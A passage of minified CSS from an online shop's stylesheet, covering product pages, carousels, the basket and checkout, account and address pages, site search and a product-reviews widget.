auto;}.product-prod--video__btn {position: relative;}.product-prod--video__text {font-size: 10px;letter-spacing: 0.16em;color: #fff;position: absolute;top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);left: 100%;width: 100%;display: block;padding-left: 23%;white-space: nowrap;}.product-prod--video__text:before {content: "";display: block;position: absolute;left: 0;top: 7px;width: 90%;height: 1px;background: #fff;}.related-products {padding: 6rem 0;}.related-products-title {color: #1c2836;font-size: 2.5rem;margin-bottom: 2.75rem;letter-spacing: 0.1em;}.related-products-carousel {overflow: visible !important;}.product--slider--prev, .product--slider--next {position: absolute;top: 50%;transform: translateY(-50%);height: 45px;width: 45px;line-height: 50px;text-align: center;background: #fff;cursor: pointer;z-index:1;}.product--slider--prev {left: 1px;}.product--slider--next {right: 1px;}.prod .add-to-cart-wrap > div{min-height: 50px;}@media screen and (min-width: 1600px) {.product--slider--prev {left: -24px;}.product--slider--next {right: -24px;}}@media screen and (min-width: 767px) {.product-product-flag {margin-top:0;}}.product-information {margin-bottom: 1.25rem;padding: 2rem 1.25rem;}.product-information--images {margin-bottom: 0.75rem;text-align: center;}.prod-product--main-image__inner {padding: 1.5rem;}.main-image {cursor: pointer;display: block;margin-bottom: 1rem;position: relative;}.prod .mfp-figure:after {background: #fff;}.thumbnails {float: none;margin: 0 auto;overflow: visible;padding: 1rem 0 2rem;}.thumbnail-img-wrap {padding: 0.25rem 0;}.prod-product--thumnails .slick-next, .prod-product--thumnails .slick-prev {width: 100%;border: 0;background: #fff;color: #1c2836;height: 1rem;}.prod-product--thumbnail__inner {width: 50px;height: 50px;margin: 0.25rem auto;cursor: pointer;}.prod-product--thumnails img {max-height: 100%;max-width: 100%;}.prod-product--thumnails.slick-slider {overflow: visible;}.product-information--purchase {margin-bottom: 1.50rem;position: relative;}.product-attributes .form-row {margin-bottom: 1rem;}.product-attributes label, .product-swatches label, .swatch-name {font-size: 1rem;vertical-align: middle;width: auto;margin:.25rem;}.product-attributes select {width: auto;}.product-swatches {}.product-swatches ul {list-style: none;margin: 0;padding: 0;}.product-swatches li {border: 3px solid transparent;border-radius: 3px;cursor: pointer;display: inline-block;margin: 0 0.375rem 0.375rem 0;}.product-swatches .selected-swatch {border-color: #ededed;}.product-swatches li span {border-radius: 3px;display: block;overflow: hidden;}.product-add-to-cart-qty {margin-right: .5rem;}.increase-decrease-input, input[type="tel"].increase-decrease-input {vertical-align: middle;font-size: 20px;-webkit-border-top-right-radius: 0;-webkit-border-bottom-right-radius: 0;-moz-border-radius-topright: 0;-moz-border-radius-bottomright: 0;border-top-right-radius: 0;border-bottom-right-radius: 3px;-webkit-border-top-left-radius: 3px;-webkit-border-bottom-left-radius: 3px;-moz-border-radius-topleft: 3px;-moz-border-radius-bottomleft: 3px;border-top-left-radius: 3px;border-bottom-left-radius: 3px;height: 51px;width: 58px;}.increase-decrease-wrap {display: inline-block;-webkit-border-top-right-radius: 3px;-webkit-border-bottom-right-radius: 3px;-moz-border-radius-topright: 3px;-moz-border-radius-bottomright: 3px;border-top-right-radius: 3px;border-bottom-right-radius: 3px;border: 1px solid #ccd1d9;position: relative;left:-1px;}.increase-quantity, .decrease-quantity {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;border:0;height: 24px;}.increase-quantity {border-bottom: 1px solid #ccd1d9;height: 25px;}.decrease-quantity, .increase-quantity {vertical-align: middle;font-size: 15px;color: #aab2bd;display: block;line-height: 24px;width: 25px;position: relative;}.decrease-quantity:before, .increase-quantity:before {position: absolute;top: 3px;right: 5px;}.decrease-quantity, .increase-quantity {cursor: pointer;-moz-user-select: none;-ms-user-select: none;-webkit-user-select: none;user-select: none;}.decrease-quantity:hover, .increase-quantity:hover {box-shadow: none;background: #aab2bd;color: #fff;}.add-to-cart, .add-to-wishlist {border: 0;font-size: 0.8125rem;letter-spacing: 0.16em;}.add-to-wishlist {border: 1px solid #acacac;color: #787878;}.wishlist-button-wrap {margin-top: 0.75rem;display: block;}.purchase-message {display: none;margin: 0;position: absolute;top: 45%;width: 96%;z-index: 50;}.processing-purchase {background: rgba(255, 255, 255, 0.6);display: none;position: absolute;text-align: center;width: 98%;width: calc(100% - 0.75rem);height: 100%;z-index: 50;}.processing-purchase img {margin: -4rem 0 0 -4rem;position: absolute;top: 50%;left: 50%;}.product-information--description dt {background: #fff;border: 1px solid #dedede;font-size: 1.125rem;height: 2.75em;line-height: 2.75;margin-right: 1rem;}.product-information--description dt.current {border-color: #38c574;}.product-information--description dt a {color: #818181;padding: 0 1em;}.product-information--description dt.current a {color: #38c574;}.product-information--description dd {border: 0 none;font-size: 1rem;padding: 0;top: 1.25em;}@media screen and (min-width: 641px) {.product-information--description dt {margin-right: 1rem;}.product-information--description dd {border-top: 1px solid #dedede;padding-top: 1.25em;top: 4.75em;}}.product-description {font-weight: 100;font-size: 14px;}.related-products-carousel {margin-top: 10px;}.related-products .h3 {font-size: 1.75rem;font-weight: 400;line-height: 2;}.related-products-carousel .category-product {padding:0 .5rem;}.related-products .slick-next {right: 0;}.related-products-carousel .slick-next, .related-products-carousel .slick-prev {margin-top: 0;top: 32%;width: 2rem;height: 3rem;}.related-products-carousel .slick-next:before, .related-products-carousel .slick-prev:before {font-size: 2rem;left: -2px;}.related-products .slick-prev {left: 1px;}.product-listing--retail-price s {font-size: 0.9em;}.product--list-item-processing{position: absolute;top: 0;left: 0;width: 100%;height: 100%;background: rgba(255,255,255,0.65);text-align: center;z-index: 0;opacity: 0;display: block!important;transition: all 0.5s;}.product--list-item-processing img{position: relative;top:50%;transform: translateY(-50%);}.is--submitting .product--list-item-processing{display: block!important;z-index: 5;opacity: 1;}.sticky--bask #js-mini-basket-container.open{position: fixed!important;top:10px!important;box-shadow:0px 0px 25px -5px rgba(0,0,0,0.15);}.no-ship-notice-placeholder{position: fixed;width: 100%;height: 100%;top:0;left:0;background: rgba(0,0,0,0.25);z-index: 100000;}.no-ship-notice-placeholder.hide{display: none;}#no-ship-notice{background: #ffffff;max-width: 500px;margin:0 auto;}.no-ship-notice-inner{padding:20px;}#no-ship-notice .is--heading{line-height: normal;text-align: center;background: #666666;color:#ffffff;padding:20px;letter-spacing: 1px;}#no-ship-notice *{hyphens: unset;}#no-ship-notice p a{text-decoration: underline;}.basket-contents, .order-contents {padding: 0.75rem;}.cart-contents{margin-bottom: 1rem;}.basket-header-row {background: #fafafa;border: solid #dfe1e1;border-width: 1px 0;font-weight: 700;line-height: 2.5;}.basket-footer-row {padding-top: 0.50rem;}.basket-product-row {border-bottom: 1px solid #e0e0e0;padding: 0.50rem 0;}.basket-product-row a {text-decoration: none;}.basket-product-row p {line-height: normal;margin: 0;}.remove-item {color: #666;margin-top: 0.75rem;text-align: center;}.basket-footer-row {border-bottom: 1px solid #dfe1e1;padding-bottom: 0.50rem;}.basket-button-row {padding-top: 1rem;}.basket-product-details{font-size: smaller;margin-top: 0.5rem;}.bask .cart-summary .basket-header-row {margin-bottom: 0.50rem;}.basket-charge-row{margin-bottom: 1rem;}@media screen and (max-width: 767px) {.shipping-estimator {margin-bottom: 1rem;}}.shipping-estimate-dialog {display: none;overflow: hidden;padding-top: 0.50rem;text-align: left;}.shipping-estimate-dialog label {font-size: 0.75rem;}.shipping-estimate-results {border: solid #e0e0e0;border-width: 1px 0;font-size: 0.875rem;margin-top: 0.25rem;margin-bottom: 0.50rem;text-align: left;}.shipping-estimate-results-row {clear: both;overflow: hidden;padding: 0.25rem 0;}.shipping-estimate-results-row:nth-child(odd) {background: #f4f4f4;}.secondary-action-button {margin: 0 0.5em 1em 0;}.invalid > .floating-placeholder{border-color: #dd293a;}.invalid label {color: #dd293a;}@media screen and (min-width: 768px) {.invc .horizontal-mega-menu, .ordl .horizontal-mega-menu, .ocst .horizontal-mega-menu, .ous1 .horizontal-mega-menu, .ousm .horizontal-mega-menu, .uatm .horizontal-mega-menu, .uatr .horizontal-mega-menu, .osel .horizontal-mega-menu, .opay .horizontal-mega-menu {height: 0;visibility: hidden;}}.invc .mobile-navigation-bar, .ordl .mobile-navigation-bar, .ocst .mobile-navigation-bar, .ous1 .mobile-navigation-bar, .ousm .mobile-navigation-bar, .uatm .mobile-navigation-bar, .uatr .mobile-navigation-bar, .osel .mobile-navigation-bar, .opay .mobile-navigation-bar {display: none;}.invc .pre-header nav ul:last-child li, .ordl .pre-header nav ul:last-child li, .ocst .pre-header nav ul:last-child li, .ous1 .pre-header nav ul:last-child li, .ousm .pre-header nav ul:last-child li, .uatm .pre-header nav ul:last-child li, .uatr .pre-header nav ul:last-child li, .osel .pre-header nav ul:last-child li, .opay .pre-header nav ul:last-child li {display: none;visibility: hidden;}.checkout-headers {font-size: 0.75rem;max-width: 1170px;overflow: hidden;text-align: center;}.checkout-headers .column {border: solid #fff;border-width: 0 2px;padding: 0 0 0.50rem;}.checkout-headers span {display: block;font-size: 2rem;}.checkout-headers .current-step {background: #4d4d4d;color: #fff;}.customer-fields {}.customer-fields .bill-to, .customer-fields .ship-to {margin-bottom: 0.75rem;}.fields-key {font-size: 0.75rem;}.controls-heading {padding-right: 1rem;}.fields-heading .controls {font-size: 0.75rem;font-weight: 400;visibility: hidden;}.fields-heading .controls label {margin-right: 0;text-align: left;width: auto;}.invalid input, .invalid select, .invalid textarea {border-color: #ff4136;}.invalid label {color: #ff4136;}.customer-fields select {}.update-record label {font-size: 0.75rem;width: auto;}.cart-summary {margin-bottom: 1rem;}.ocst .cart-summary .basket-header-row, .osel .cart-summary .basket-header-row, .opay .cart-summary .basket-header-row, .invc .cart-summary .basket-header-row {cursor: pointer;}.ocst .cart-summary .basket-product-row, .osel .cart-summary .basket-product-row, .opay .cart-summary .basket-product-row, .invc .cart-summary .basket-product-row {font-size: 0.75rem;overflow: hidden;}.cart-summary .basket-total {font-size: 1rem;}.cart-summary .h6 {margin-bottom: 0.50rem;}.cart-summary address {margin-bottom: 0;}.ocst-login, .forgot-password {background: #fff;max-width: 30rem;padding: 1rem;}.coupon-redemption input {width: 80%;}.payment-method-selectors label {display: block;margin-bottom: 0.75rem;text-align: center;}.payment-method-selectors input {display: block;opacity: 0;position: absolute;width: 100%;height: 100%;z-index: 5;}.ie8 .payment-method-selectors input {display: inline-block;position: relative;width: auto;height: auto;z-index: inherit;}.payment-method-selectors input:checked + img {box-shadow: 0 0 4px 4px rgba(0, 85, 150, .75);outline: 2px solid #fff;}.cc_exp select {display: inline-block;width: 31%;}.cvv input {display: inline-block;width: 25%;}.cvv a {margin-left: 1rem;text-decoration: none;}.cvv a span {font-size: 1.50rem;margin-left: 0.25rem;vertical-align: middle;}.cvv-information {background: #fff;max-width: 30rem;padding: 1rem;}.opay-form-processing{position: absolute;top: 0;left: 0;width: 100%;height: 100%;background: rgba(255,255,255,0.65);text-align: center;z-index: -1;opacity: 0;display: block!important;transition: all 0.5s;}.opay-form-processing img{position: relative;top:50%;transform: translateY(-50%);}.is--submitting .opay-form-processing{display: block!important;z-index: 5;opacity: 1;}.acln .account-links {margin: 2rem 0 1rem;}.acln .account-links .column {margin-bottom: 1rem;min-height: 9rem;}.acln .account-links a {text-decoration: none;}.acln .account-links a span {font-size: 3rem;}.site-map {margin: 0.50rem 0;text-align: center;}.site-map a {border: 1px solid transparent;display: block;font-size: 0.875rem;padding: 0.50rem;position: relative;}.site-map a:hover {border-color: #ddd;}@media only screen and (min-width: 48em) {.h-vertically-centered---m {-webkit-transform-style: preserve-3d;}.h-vertically-centered__element---m {position: relative;top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}}.customer-account-order-search {padding-bottom: 0.9375rem;line-height: 4;border: 1px #a2afbc solid;}.customer-account-order-search__title {height: 100%;padding-top: 0.9375rem;padding-bottom: 0.9375rem;border-radius: 0.25rem;}@media screen and (min-width: 48em) {.customer-account-order-search {height: 6rem;padding-bottom: 0;}.customer-account-order-search__title {padding-top: 0;padding-bottom: 0;border-radius: 0.25rem 0 0 0.25rem;}}.customer-account-order-search__title h3, .customer-account-links h3 {line-height: 1.6667;}.customer-account-order-search__title h3 span, .customer-account-links h3 span {float: left;margin-right: 1.25rem;font-size: 2.5rem;position: relative;top: -10px;}.customer-account-order-search input[type="text"] {border-radius: 0.25rem 0 0 0.25rem;}.customer-account-order-search input[type="submit"] {border-radius: 0 0.25rem 0.25rem 0;height: 3rem;}.customer-account-links {padding: 2rem;border: 1px solid;}@media screen and (min-width: 40em) {.customer-account-links p, .customer-account-links ul {padding-left: 4rem;}}.customer-account-links ul {line-height: 2;}.customer-account-links a {text-decoration: none;}.customer-account-links .form_row {margin-bottom: 0.5rem;}@media screen and (min-width:50em) {.customer-address-book .mm-card-grid-item {max-width: 50%;-ms-flex: 0 0 50%;-webkit-flex: 0 0 50%;flex: 0 0 50%;}.customer-address-book .mm-card-grid-item--2x {max-width: 100%;-ms-flex: 0 0 100%;-webkit-flex: 0 0 100%;flex: 0 0 100%;}}@media screen and (min-width:65em) {.customer-address-book .mm-card-grid-item {max-width: calc(25% - 1px);-ms-flex: 0 0 calc(25% - 1px);-webkit-flex: 0 0 calc(25% - 1px);flex:0 0 calc(25% - 1px);}.customer-address-book .mm-card-grid-item--2x {max-width: calc(50% - 1px);-ms-flex: 0 0 calc(50% - 1px);-webkit-flex: 0 0 calc(50% - 1px);flex: 0 0 calc(50% - 1px);}}.address-form-toggle label {position: relative;}.address-form-toggle input:checked ~ label {opacity: 0.25;}.address-form-toggle form {height: auto;max-height: 0;overflow: hidden;transition: all 0.3s ease-in-out;visibility: hidden;}.address-form-toggle input:checked ~ form {max-height: 100rem;transition: all 0.3s ease-in-out;visibility: visible;}@media screen and (min-width: 50em) {.edit-address-form form {padding-right: 4.9375rem;padding-left: 4.9375rem;}}.mm-card-grid {position: relative;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-flex-flow: row wrap;flex-flow: row wrap;margin: 0 auto;padding: 0;list-style: none;clear: both;}.ie10 .mm-card-grid {-ms-flex-direction: row;-ms-flex-wrap: wrap;}.ie9 .mm-card-grid {display: block;}.mm-card-grid::before, .mm-card-grid::after {content: " ";display: table;}.mm-card-grid::after {clear: both;}.mm-card-grid-item {position: relative;display: -ms-flexbox;display: -webkit-flex;display: flex;max-width: 100%;margin-bottom: 1.875rem;padding-right: 0.9375rem;padding-left: 0.9375rem;-ms-flex: 1;-webkit-flex: 0 0 100%;flex: 0 0 100%;}.ie9 .mm-card-grid-item {float: left;min-height: 1px;}@media screen and (min-width: 40em) {.mm-card-grid-item {max-width: calc(50% - 1px);-ms-flex: 0 0 calc(50% - 1px);-webkit-flex: 0 0 calc(50% - 1px);flex: 0 0 calc(50% - 1px);}.mm-card-grid-item--2x, .mm-card-grid-item--full {max-width: 100%;-ms-flex: 0 0 100%;-webkit-flex: 0 0 100%;flex: 0 0 100%;}}@media screen and (min-width: 50em) {.mm-card-grid-item {max-width: 33%;-ms-flex: 0 0 33%;-webkit-flex: 0 0 33%;flex: 0 0 33%;}.mm-card-grid-item--2x {max-width: 66%;-ms-flex: 0 0 66%;-webkit-flex: 0 0 66%;flex: 0 0 66%;}}@media screen and (min-width: 65em) {.mm-card-grid-item {max-width: calc(25% - 1px);-ms-flex: 0 0 calc(25% - 1px);-webkit-flex: 0 0 calc(25% - 1px);flex: 0 0 calc(25% - 1px);}.mm-card-grid-item--2x {max-width: calc(50% - 1px);-ms-flex: 0 0 calc(50% - 1px);-webkit-flex: 0 0 calc(50% - 1px);flex: 0 0 calc(50% - 1px);}}.mm-card-grid-item__wrapper, .mm-card-grid-item__content {display: block;overflow: hidden;}.mm-card-grid-item__wrapper {-ms-flex: 1;-webkit-flex: 1;flex: 1;}.mm-card-grid-item__image {display: block;text-align: center;}.mm-card-grid-item__text {display: block;padding-top: 0.9375rem;padding-bottom: 0.9375rem;height: auto;line-height: inherit;white-space: normal;}.address-summary{color: #81838a;border: 1px solid #e3e3e8;padding-bottom: 3em;font-size: 14px;}.address-heading{text-transform: uppercase;font-size: 14px;font-weight: bold;color: #81838a;margin: 2em 0 1em;}.address-edit{display: block;font-size: 12px;color: #007ddd;text-decoration: none;}.order-summary{color: #81838a;font-size: 14px;}.order-heading{text-transform: uppercase;font-size: 14px;font-weight: bold;color: #81838a;margin: 2em 0 1em;}.fields-heading, .heading-fields{border-bottom: 0;margin: 3em 0 1em 0;font-weight: bold;font-size: 16px;text-transform: uppercase;color: #191919;}.basket{}.basket-header-row{border-color: #D9DAE0;border-width: 2px 0 1px;border-style: solid;font-size: 13px;text-transform: uppercase;color: #81838A;font-weight: normal;background: transparent;line-height: 4em;margin-bottom: 0;}.basket-product-row{border-bottom: 1px solid #D9DAE0;padding: 30px 0;}.basket-product-name{font-size: 16px;margin-bottom: 10px;}.basket-product-name a{text-decoration: none;}.basket-product-option{font-size: 13px;color: #81838A;}.basket-product-wishlist{margin-top: 1em;}.basket-product-wishlist a{font-size: 13px;text-transform: uppercase;text-decoration: none;}.basket-charge-row{padding: .25em 0;}.basket-charge-descrip{font-size: 14px;font-weight: normal;}.basket-charge-descrip-coupon{color: #81838a;}.basket-charge-amount{text-align: right;font-size: 16px;}.basket-charge-row-COUPON .basket-charge-amount{color: #468847;}.basket-total-row{font-size: 20px;font-weight: bold;text-transform: uppercase;}.basket-total-amount{text-align: right;}.basket-button-row{margin-bottom: 5em;}.basket-summary{border: 1px solid #e3e3e8;padding-bottom: 3em;border-radius: 3px;}.opay .payment-method-selectors{padding: 10px;}.opay .payment-method-selectors label{margin-right: 10px;display: inline-block;}.opay .payment-method-selectors img{border: 1px solid #ccc;opacity: .3;filter: alpha(opacity=30);pointer-events: none;}.opay .payment-method-selectors input {display: none;}.ie8 .opay .payment-method-selectors input {display: inline-block;zoom: 1;*display: inline;visibility: visible;}.opay .payment-method-selectors input:checked + img {opacity: 1;filter: alpha(opacity=100) }.rt--shipping-cutoff{padding:100px 0px;}.rt--shipping-cutoff .button{line-height: 1rem;height: auto;padding:20px 2.75rem;}.color--key{padding:65px 60px;background:#f9f9f9;}.color--key li{margin-top: 25px;color:#1c2836;}.color--key li:first-of-type{margin-top: 0;}.color--key .gray{color:#707070;}.color-region{width:12px;height: 12px;display: inline-block;margin-right: 25px;}.ship .rt--shipping-cutoff .button{display: none;}.ship .rt--shipping-cutoff{padding-top: 25px;}.footer--newsletter-title{text-shadow:1px 0px 1px rgba(255,255,255,0.75);}
.mm_searchfield_menuitem_price s ~ span{color:#EA0605;}.mm_searchfield_menuitem_name {font-size: 13px;text-transform: uppercase;}.header--main__search-inner{cursor: pointer;}.header--search__btn {border-radius: 0;}.header--search__icon {border-left: 1px solid #363636;padding-left: 2.25rem;}.mm_searchfield_container{flex-grow: 1;width: 100%;}.mm_searchfield_menuitem_field.mm_searchfield_menuitem_price{}.mm_searchfield_container .mm_searchfield{background: #1d1d1d;border-radius: 0 !important;border:none;color:#efefef;}.mm_searchfield_menu{top:100%;width: 100vw;max-height: 0px;overflow: hidden;display: flex;transition: max-height 0.75s;flex-wrap: wrap;}.mm_searchfield_menuitem_field{color: #1c2836;}.mm_searchfield_menu > span {width: 100%;}@media screen and (min-width: 600px){.mm_searchfield_menu > span {width: 50%;}}@media screen and (min-width: 1200px){.mm_searchfield_menu > span {width: 20%;}}.mm_searchfield_menuitem_storesearch{width: 100%;}.mm_searchfield_menu.show--menu{opacity: 1;max-height: 1000px;}.mm_searchfield_container .mm_searchfield{height: auto;padding: 10px;text-align: center;}.mm_searchfield_menu .mm_searchfield_menuitem {display: flex;}@media screen and (min-width: 1200px){.mm_searchfield_menu .mm_searchfield_menuitem {display: block;text-align: center;padding-top: 20px;}.mm_searchfield_menuitem_image_container{width: 100%;margin-bottom: 10px;}.mm_searchfield_menuitem_title_container{width: 100%;}}.mm_searchfield_menu{border-bottom: 0;}
.p-w-r {font-family: 'Lato',sans-serif;font-weight: 400;line-height: 1.5;text-align: left;margin: 0;}.p-w-r a, .p-w-r a:hover, .p-w-r a:visited {color: #7d7d7d;}.p-w-r a:active {color: #4a9dcf;}.p-w-r h1, .p-w-r h2, .p-w-r h3, .p-w-r h4, .p-w-r h5 {margin: 0;margin-bottom: 1rem;}.p-w-r h1, .p-w-r .h1 {font-size: 1.50rem;line-height: 1;font-weight: normal!important;letter-spacing: 0.125em;text-transform: uppercase;font-family: 'Fjalla One',sans-serif;}.p-w-r h2, .p-w-r .h2 {font-size: 1.25rem;line-height: 1.2;}.p-w-r h3, .p-w-r .h3 {font-size: 1.125rem;line-height: 1.33333;}.p-w-r h4, .p-w-r .h4 {font-size: 1rem;line-height: 1.5;}.p-w-r h5, .p-w-r .h5 {font-size: 0.875rem;line-height: 1.71429;}.p-w-r h6, .p-w-r .h6 {font-size: 0.75rem;line-height: 2;}@media only screen and (min-width: 768px) {.p-w-r h1, .p-w-r .h1 {font-size: 2rem;line-height: 1.5;}.p-w-r h2, .p-w-r .h2 {font-size: 1.50rem;line-height: 1;}.p-w-r h3, .p-w-r .h3 {font-size: 1.25rem;line-height: 1.2;}.p-w-r h4, .p-w-r .h4 {font-size: 1.125rem;line-height: 1.33333;}.p-w-r h5, .p-w-r .h5 {font-size: 1rem;line-height: 1.5;}.p-w-r h6, .p-w-r .h6 {font-size: 0.875rem;line-height: 1.71429;}}@media only screen and (min-width: 960px) {.p-w-r h1, .p-w-r .h1 {font-size: 2.25rem;line-height: 1.33333;}.p-w-r h2, .p-w-r .h2 {font-size: 1.875rem;line-height: 1.6;}.p-w-r h3, .p-w-r .h3 {font-size: 1.50rem;line-height: 1;}.p-w-r h4, .p-w-r .h4 {font-size: 1.25rem;line-height: 1.2;}.p-w-r h5, .p-w-r .h5 {font-size: 1rem;line-height: 1.5;}.p-w-r h6, .p-w-r .h6 {font-size: 0.875rem;line-height: 1.71429;}}.p-w-r .pr-review-snippet-container .pr-snippet {font-size: 0.8125rem;display: -webkit-flex;display: -moz-flex;display: -ms-flex;display: -o-flex;display: flex;-webkit-justify-content: space-between;justify-content: space-between;}.p-w-r .pr-snippet-stars-reco-inline.pr-snippet-minimal .pr-snippet-stars-reco-reco, .p-w-r .pr-snippet-stars-reco-inline.pr-snippet-compact .pr-snippet-stars-reco-reco {margin-top: 10px!important;}.p-w-r .pr-snippet-stars-reco-inline.pr-snippet-minimal .pr-snippet-read-and-write, .p-w-r .pr-snippet-stars-reco-inline.pr-snippet-minimal .pr-snippet-stars-reco-reco {margin-top: 0px;}.p-w-r .pr-snippet-stars-reco-inline.pr-snippet-compact .pr-snippet-read-and-write, .p-w-r .pr-snippet-stars-reco-inline.pr-snippet-compact .pr-snippet-stars-reco-reco, .p-w-r .pr-snippet-stars-reco-inline.pr-snippet-minimal .pr-snippet-read-and-write, .p-w-r .pr-snippet-stars-reco-inline.pr-snippet-minimal .pr-snippet-stars-reco-reco {margin-top: 0px;}.p-w-r .pr-snippet-review-count::after {content: "|";margin: 0px 6px!important;text-align: center;}.p-w-r .pr-snippet-stars-reco-inline.pr-snippet-minimal .pr-snippet-read-and-write a {margin: 0;}.p-w-r .pr-snippet-stars-reco-inline.pr-snippet-compact .pr-snippet-read-and-write a, .p-w-r .pr-snippet-stars-reco-inline.pr-snippet-minimal .pr-snippet-read-and-write a {margin: 0;}a.pr-snippet-review-count {text-decoration: underline;}.p-w-r .pr-snippet-stars-reco-inline .pr-snippet-read-and-write a, .p-w-r .pr-snippet-stars-reco-inline .pr-snippet-read-and-write span {padding: 0px;font-size: 0.8125rem;}.p-w-r .pr-snippet div, .p-w-r .pr-snippet span {vertical-align: baseline;}.p-w-r .pr-star-v4-0-filled, .p-w-r .pr-star-v4-25-filled, .p-w-r .pr-star-v4-50-filled, .p-w-r .pr-star-v4-75-filled, .p-w-r .pr-star-v4-100-filled {background-image: none;color: #ea0605;position: relative;z-index: 1;}.p-w-r .pr-star-v4-0-filled::before {content: "\e031";font-family: 'ElegantIcons';-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;font-variant: normal;font-weight: normal;line-height: 1;speak: none;text-transform: none;}.p-w-r .pr-star-v4-25-filled::before, .p-w-r .pr-star-v4-50-filled::before, .p-w-r .pr-star-v4-75-filled::before {content: "\e032";font-family: 'ElegantIcons';-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;font-variant: normal;font-weight: normal;line-height: 1;speak: none;text-transform: none;}.p-w-r .pr-star-v4-100-filled::before {content: "\e033";font-family: 'ElegantIcons';-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;font-variant: normal;font-weight: normal;line-height: 1;speak: none;text-transform: none;}.p-w-r .pr-snippet .pr-snippet-stars .pr-star-v4-0-filled, .p-w-r .pr-snippet .pr-snippet-stars .pr-star-v4-25-filled, .p-w-r .pr-snippet .pr-snippet-stars .pr-star-v4-50-filled, .p-w-r .pr-snippet .pr-snippet-stars .pr-star-v4-75-filled, .p-w-r .pr-snippet .pr-snippet-stars .pr-star-v4-100-filled {height: 0.8125rem;width: 0.8125rem;margin: 0px 1px;padding: 0px;border-radius: 0px;}.p-w-r .pr-read-review .pr-star-accessible-0-filled, .p-w-r .pr-read-review .pr-star-accessible-0-filled:hover, .p-w-r .pr-read-review .pr-star-accessible-25-filled, .p-w-r .pr-read-review .pr-star-accessible-25-filled:hover, .p-w-r .pr-read-review .pr-star-accessible-50-filled, .p-w-r .pr-read-review .pr-star-accessible-50-filled:hover, .p-w-r .pr-read-review .pr-star-accessible-75-filled, .p-w-r .pr-read-review .pr-star-accessible-75-filled:hover, .p-w-r .pr-read-review .pr-star-accessible-100-filled, .p-w-r .pr-read-review .pr-star-accessible-100-filled:hover, .p-w-r .pr-read-review .pr-star-v4, .p-w-r .pr-read-review .pr-star-v4-0-filled, .p-w-r .pr-read-review .pr-star-v4-0-filled:hover, .p-w-r .pr-read-review .pr-star-v4-25-filled, .p-w-r .pr-read-review .pr-star-v4-25-filled:hover, .p-w-r .pr-read-review .pr-star-v4-50-filled, .p-w-r .pr-read-review .pr-star-v4-50-filled:hover, .p-w-r .pr-read-review .pr-star-v4-75-filled, .p-w-r .pr-read-review .pr-star-v4-75-filled:hover, .p-w-r .pr-read-review .pr-star-v4-100-filled, .p-w-r .pr-read-review .pr-star-v4-100-filled:hover, .p-w-r .pr-read-review .pr-star-v4:hover, .p-w-r .pr-review-display .pr-star-accessible-0-filled, .p-w-r .pr-review-display .pr-star-accessible-0-filled:hover, .p-w-r .pr-review-display .pr-star-accessible-25-filled, .p-w-r .pr-review-display .pr-star-accessible-25-filled:hover, .p-w-r .pr-review-display .pr-star-accessible-50-filled, .p-w-r .pr-review-display .pr-star-accessible-50-filled:hover, .p-w-r .pr-review-display .pr-star-accessible-75-filled, .p-w-r .pr-review-display .pr-star-accessible-75-filled:hover, .p-w-r .pr-review-display .pr-star-accessible-100-filled, .p-w-r .pr-review-display .pr-star-accessible-100-filled:hover, .p-w-r .pr-review-display .pr-star-v4, .p-w-r .pr-review-display .pr-star-v4-0-filled, .p-w-r .pr-review-display .pr-star-v4-0-filled:hover, .p-w-r .pr-review-display .pr-star-v4-25-filled, .p-w-r .pr-review-display .pr-star-v4-25-filled:hover, .p-w-r .pr-review-display .pr-star-v4-50-filled, .p-w-r .pr-review-display .pr-star-v4-50-filled:hover, .p-w-r .pr-review-display .pr-star-v4-75-filled, .p-w-r .pr-review-display .pr-star-v4-75-filled:hover, .p-w-r .pr-review-display .pr-star-v4-100-filled, .p-w-r .pr-review-display .pr-star-v4-100-filled:hover, .p-w-r .pr-review-display .pr-star-v4:hover {height: 1rem;width: 1rem;margin: 0px 1px;padding: 0px;border-radius: 0px;}.p-w-r .pr-review-snapshot .pr-snippet .pr-snippet-stars-png .pr-star-v4-0-filled, .p-w-r .pr-review-snapshot .pr-snippet .pr-snippet-stars-png .pr-star-v4-25-filled, .p-w-r .pr-review-snapshot .pr-snippet .pr-snippet-stars-png .pr-star-v4-50-filled, .p-w-r .pr-review-snapshot .pr-snippet .pr-snippet-stars-png .pr-star-v4-75-filled, .p-w-r .pr-review-snapshot .pr-snippet .pr-snippet-stars-png .pr-star-v4-100-filled {height: auto;width: auto;font-size: 1.5rem;}.p-w-r .pr-histogram-1Stars:hover .pr-ratings-histogram-barValue, .p-w-r .pr-histogram-2Stars:hover .pr-ratings-histogram-barValue, .p-w-r .pr-histogram-3Stars:hover .pr-ratings-histogram-barValue, .p-w-r .pr-histogram-4Stars:hover .pr-ratings-histogram-barValue, .p-w-r .pr-histogram-5Stars:hover .pr-ratings-histogram-barValue {background: linear-gradient(#e93e3e,#cf1212) }.p-w-r .pr-review-snapshot .pr-ratings-histogram .pr-ratings-histogram-barValue {background: #ea0605;}.p-w-r .pr-ratings-histogram-barValue {background: linear-gradient(#f54847,#ea0605);}.p-w-r #pr-snapshot-histogram-container .pr-ratings-histogram-barValue, .p-w-r .pr-ratings-histogram-barValue {background: #ea0605;}.p-w-r .pr-snippet .pr-snippet-stars-png .pr-snippet-rating-decimal {display: inline-block;margin: 0px 15px 0px 5px;font-weight: 800;color: #656d78;font-family: 'Fjalla One',sans-serif;font-size: 0.70rem;}.p-w-r .pr-headline {font-size: 2.5rem;margin-bottom: 0;}.p-w-r .pr-read-review.pr-rd-display-desktop .pr-review, .p-w-r .pr-read-review.pr-rd-display-tablet .pr-review, .p-w-r .pr-review-display.pr-rd-display-desktop .pr-review, .p-w-r .pr-review-display.pr-rd-display-tablet .pr-review {padding: 0;border-bottom: 1px solid lightgray;margin: 40px 0px;}.p-w-r .pr-read-review .pr-rd-footer, .p-w-r .pr-review-display .pr-rd-footer {padding-bottom: 20px;}.pr-subheadline {display: none;visibility: hidden;}.p-w-r .pr-review-snapshot .pr-snippet .pr-snippet-read-and-write {line-height: 2rem;}.pr-rd-author-location-undisclosed {display: none;visibility: hidden;}.p-w-r .pr-no-reviews {display: 